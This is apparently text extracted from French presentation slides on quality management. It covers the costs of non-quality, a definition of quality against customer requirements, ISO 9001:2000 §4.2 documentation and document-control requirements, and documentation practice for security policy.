

## *Coûts de la non qualité*

- **visibles réclamations, produits détériorés, remboursements clients, assurances, …**
- *iceberg* **dépenses inutiles, stocks superflus, double emploi, temps perdu, réunions inutiles, client perdu, équipement sous utilisé surqualité**

*Définition de la qualité*

### **caractéristiques du produit ou service Qualité = ----------------correspondent---------------- aux exigences du client**

- **< 1 sous-qualité**
- **= 1 cas idéal**
- **> 1 sur-qualité**

### *Système qualité*

- **Dire ce que l'on fait (manuel qualité)**
- **Faire ce qui a été décrit**
- **Faire constater que les points précédents sont respectés (audit externe)**
- **Amélioration continue (ISO 9004:2000) Management par la qualité**

## *Les 4 qualités*



# *ISO 9001 : 2000 §4.2 Documentation*

#### **§4.2.1 Généralités**

**La documentation doit comprendre divers niveaux de détail :**

- **Manuel qualité définissant la politique et les objectifs**
- **Procédures organisationnelles et responsabilités (objectifs généraux par département)**
- **Instructions de travail (détaillent la manière d'accomplir les taches spécifiques)**
- **Enregistrements (traces écrites de ce qui est décidé, réalisé et mesuré aux 3 niveaux)**

### *ISO 9001 : 2000 §4.2 Documentation*

- **§4.2.3 La maîtrise des documents exige l'établissement d'une procédure documentée pour :**
- **Produire et approuver ces documents**
- **Les faire évoluer, modifier leur version (identification claire) et les approuver**
- **Les diffuser en leurs garantissant lisibilité (appropriée au destinataire) et identité (distinguer ceux d'origine extérieure)**
- **Les archiver**

### *Pratique documentaire*

- **Permet de capitaliser le savoir-faire de l'organisme**
- **Doit toujours être adaptée au lecteur cible**
- **Trouver le bon compromis entre manque et excès de documents**
- **Doit tenir compte de la taille et de la spécificité de l'organisme**

#### *Langage commun et …*

- **Dans la mise en œuvre d'une politique de sécurité, les meilleurs documents ne servent à rien s'ils ne sont pas compris !**
- **Adapter le contenu au public : directeur, responsable de département, opérateur, …**

 **Comment sensibiliser l'ensemble des collaborateurs au fait que la sécurité est l'affaire de tous ?**